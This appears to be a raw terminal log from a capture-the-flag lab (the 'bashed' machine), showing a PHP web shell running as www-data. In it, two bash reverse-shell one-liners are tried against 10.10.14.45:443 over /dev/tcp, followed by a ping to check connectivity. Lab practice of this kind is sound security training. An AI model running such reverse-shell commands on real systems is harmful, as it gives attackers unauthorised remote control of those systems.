 10.10.10.68/dev/phpbash.php
www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# bash -c "bash -i >& /dev/tcp/10.10.14.45/443 0>&1"
www-data@bashed:/var/www/html/dev# bash -i >& /dev/tcp/10.10.14.45/443 0>&1
www-data@bashed:/var/www/html/dev# ping 10.10.14.45 -c 4
PING 10.10.14.45 (10.10.14.45) 56(84) bytes of data.
64 bytes from 10.10.14.45: icmp_seq=1 ttl=63 time=681 ms
64 bytes from 10.10.14.45: icmp_seq=2 ttl=63 time=371 ms
64 bytes from 10.10.14.45: icmp_seq=3 ttl=63 time=300 ms
64 bytes from 10.10.14.45: icmp_seq=4 ttl=63 time=645 ms
--- 10.10.14.45 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 300.969/499.951/681.285/165.875 ms
www-data@bashed:/var/www/html/dev#